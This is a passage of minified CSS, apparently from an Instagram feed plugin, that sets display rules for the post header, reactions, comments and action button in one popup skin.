.esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-action-btn{display:none}